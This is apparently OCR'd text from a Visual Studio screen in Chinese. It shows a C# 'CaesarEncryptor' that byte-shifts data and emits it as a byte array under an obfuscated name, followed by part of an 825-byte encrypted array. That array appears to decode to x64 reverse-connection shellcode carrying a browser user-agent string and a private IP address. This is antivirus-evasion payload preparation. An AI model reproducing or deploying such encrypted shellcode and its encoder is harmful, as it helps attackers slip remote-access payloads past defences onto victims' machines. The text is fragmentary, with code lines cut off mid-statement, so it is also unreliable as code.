 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 ConsoleApp1 登录
Debug Any CPU ConsoleApp1 自动 GitHub Copilot
工具箱
Program.cs
ConsoleApp1 CaesarEncryptor GenerateByteArrayCode(byte[] data)
for (int i = 0; i < data.Length; i++)
{
result[i] = (byte)((data[i] + shift) % 256);
}
return result;
}
1 个引用
static string GenerateByteArrayCode(byte[] da
{
StringBuilder sb = new StringBuilder();
sb.Append("byte[] oe7hnH0 = new byte[" +
for (int i = 0; i < data.Length; i++)
{
sb.AppendFormat("0x{0:x2}, ", data[i]
100 % 未找到相关问题
输出
显示输出来源(S): 调试
“ConsoleApp1.exe”(CoreCLR: clrhost): 已加载“C:\Program Fi
“ConsoleApp1.exe”(CoreCLR: clrhost): 已加载“C:\Program Fi
“ConsoleApp1.exe”(CoreCLR: clrhost): 已加载“C:\Program Fi
“ConsoleApp1.exe”(CoreCLR: clrhost): 已加载“C:\Program Fi
“ConsoleApp1.exe”(CoreCLR: clrhost): 已加载“C:\Program Fi
程序“[25960] ConsoleApp1.exe”已退出，返回值为 0 (0x0)。
错误列表 输出
就绪
解决方案资源管理器
搜索解决方案资源管理器(Ctrl-
解决方案 'ConsoleApp1' (1 个
ConsoleApp1
依赖项
C# Program.cs
Microsoft Visual Studio 调试
byte[] oe7hnH0 = new byte[825] { 0x01, 0x4d, 0x88, 0xe9, 0xf5, 0xed, 0xd1, 0x05, 0x05, 0x05, 0x46, 0x56, 0x46, 0x5
7,
0x4d, 0x36, 0xd7, 0x56, 0x6a, 0x4d, 0x90, 0x57, 0x65, 0x5b, 0x4d, 0x90, 0x57, 0x1d, 0x4d,
0x90, 0x57, 0x25, 0x4d, 0x14, 0xbc, 0x4f, 0x4f, 0x52, 0x36, 0xce, 0x4d, 0x90, 0x77, 0x55,
0x4d, 0x36, 0xc5, 0xb1, 0x41, 0x66, 0x81, 0x07, 0x31, 0x25, 0x46, 0xc6, 0xce, 0x12, 0x46,
0x06, 0xc6, 0xe7, 0xf2, 0x57, 0x4d, 0x90, 0x57, 0x25, 0x46, 0x56, 0x90, 0x47, 0x41, 0x4d,
0x06, 0xd5, 0x6b, 0x86, 0x7d, 0x1d, 0x10, 0x07, 0x14, 0x8a, 0x77, 0x05, 0x05, 0x05, 0x90,
0x85, 0x8d, 0x05, 0x05, 0x05, 0x4d, 0x8a, 0xc5, 0x79, 0x6c, 0x4d, 0x06, 0xd5, 0x55, 0x49,
0x90, 0x45, 0x25, 0x90, 0x4d, 0x1d, 0x4e, 0x06, 0xd5, 0xe8, 0x5b, 0x52, 0x36, 0xce, 0x4d,
0x04, 0xce, 0x46, 0x90, 0x39, 0x8d, 0x4d, 0x06, 0xdb, 0x4d, 0x36, 0xc5, 0x46, 0xc6, 0xce,
0x12, 0xb1, 0x46, 0x06, 0xc6, 0x3d, 0xe5, 0x7a, 0xf6, 0x51, 0x08, 0x51, 0x29, 0x0d, 0x4a,
0x3e, 0xd6, 0x7a, 0xdd, 0x5d, 0x49, 0x90, 0x45, 0x29, 0x4e, 0x06, 0xd5, 0x6b, 0x46, 0x90,
0x11, 0x4d, 0x49, 0x90, 0x45, 0x21, 0x4e, 0x06, 0xd5, 0x46, 0x90, 0x09, 0x8d, 0x4d, 0x06,
0xd5, 0x46, 0x5d, 0x46, 0x5d, 0x63, 0x5e, 0x5f, 0x46, 0x5d, 0x46, 0x5e, 0x46, 0x5f, 0x4d,
0x88, 0xf1, 0x25, 0x46, 0x57, 0x04, 0xe5, 0x5d, 0x46, 0x5e, 0x5f, 0x4d, 0x90, 0x17, 0xee,
0x50, 0x04, 0x04, 0x04, 0x62, 0x4d, 0x36, 0xe0, 0x58, 0x4e, 0xc3, 0x7c, 0x6e, 0x73, 0x6e,
0x73, 0x6a, 0x79, 0x05, 0x46, 0x5b, 0x4d, 0x8e, 0xe6, 0x4e, 0xcc, 0xc7, 0x51, 0x7c, 0x2b,
0x0c, 0x04, 0xda, 0x58, 0x58, 0xed, 0x7b, 0x05, 0x05, 0x05, 0x52, 0x74, 0x7f, 0x6e, 0x71,
0x71, 0x66, 0x34, 0x3a, 0x33, 0x35, 0x25, 0x2d, 0x52, 0x66, 0x68, 0x6e, 0x73, 0x79, 0x74,
0x78, 0x6d, 0x40, 0x25, 0x4e, 0x73, 0x79, 0x6a, 0x71, 0x25, 0x52, 0x66, 0x68, 0x25, 0x54,
0x58, 0x25, 0x5d, 0x25, 0x36, 0x35, 0x64, 0x36, 0x3a, 0x64, 0x3c, 0x2e, 0x25, 0x46, 0x75,
0x75, 0x71, 0x6a, 0x5c, 0x6a, 0x67, 0x50, 0x6e, 0x79, 0x34, 0x3a, 0x38, 0x3c, 0x33, 0x38,
0x3b, 0x25, 0x2d, 0x50, 0x4d, 0x59, 0x52, 0x51, 0x31, 0x25, 0x71, 0x6e, 0x70, 0x6a, 0x25,
0x4c, 0x6a, 0x68, 0x70, 0x74, 0x2e, 0x25, 0x48, 0x6d, 0x77, 0x74, 0x72, 0x6a, 0x34, 0x36,
0x38, 0x36, 0x33, 0x35, 0x33, 0x35, 0x33, 0x35, 0x25, 0x58, 0x66, 0x6b, 0x66, 0x77, 0x6e,
0x34, 0x3a, 0x38, 0x3c, 0x33, 0x38, 0x3b, 0x05, 0x5e, 0x58, 0x5f, 0x52, 0x36, 0xc5, 0x52,
0x36, 0xce, 0x58, 0x58, 0x4e, 0xbf, 0x3f, 0x5b, 0x7e, 0xac, 0x05, 0x05, 0x05, 0x05, 0x04,
0xda, 0xed, 0x14, 0x05, 0x05, 0x05, 0x36, 0x3e, 0x37, 0x33, 0x36, 0x3b, 0x3d, 0x33, 0x39,
0x3a, 0x33, 0x36, 0x3d, 0x37, 0x05, 0x5f, 0x4d, 0x8e, 0xc6, 0x4e, 0xcc, 0xc5, 0xc0, 0x06,